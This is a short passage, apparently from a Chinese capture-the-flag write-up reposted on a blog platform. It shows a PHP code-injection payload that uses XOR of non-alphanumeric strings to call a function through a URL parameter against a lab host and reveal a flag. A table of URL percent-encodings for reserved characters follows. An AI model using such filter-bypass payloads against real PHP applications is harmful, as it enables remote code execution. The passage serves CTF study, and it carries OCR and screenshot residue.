http://202.112.51.184:20001/?code=$_=(%27][%2B:@_%3C%27^%27:%3E_|,%3E[%27);$_();
（网页自动转义了），则可以得到flag：
FLAG{Php_zezeze}
202.112.51.184:20001/?code=$_ ✕
+
← → ⟳ ⌂ ⓘ 202.112.51.184:20001/?code=$_=(']['%2B:@_<'^':>_|,>[');$_();
最常访问 火狐官方站点 新手上路 常用网址 京东商城 最常访问 火狐官方站点 新手上路 常用网址 京东商城
FLAG{Php_zezeze}
需要注意的是，通过脚本得到的一些字符是URL保留字，需要再换种方式表示：
URL中的保留字
特殊字符代表含义替换内容
+ URL 中+号表示空格 %2B
空格 URL中的空格可以用+号或者编码 %20
/ 分隔目录和子目录 %2F
? 分隔实际的URL和参数 %3F
% 指定特殊字符 %25
# 表示书签 %23
& URL 中指定的参数间的分隔符 %26
= URL 中指定参数的值 %3D
转载于:https://www.cnblogs.com/yang12318/p/9432087.html
GO
创作打卡挑战赛 ›
赢取流量/现金/CSDN周边激励大奖